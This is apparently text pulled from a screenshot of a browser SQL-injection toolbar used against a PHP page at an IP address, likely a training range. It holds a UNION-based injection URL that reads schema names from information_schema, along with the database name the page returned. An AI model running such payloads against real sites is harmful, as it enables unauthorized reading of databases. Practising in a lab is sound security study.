 XWAY科技管理系统V3.0
219.153.49.228:49853/new_list.php?id=-1 union sele
搜索
JS
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://219.153.49.228:49853/new_list.php?id=-1 union select 1,SCHEMA_NAME,3,4 from information_schema.SCHEMATA limit 1,1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
mozhe_Discuz_StormGroup
3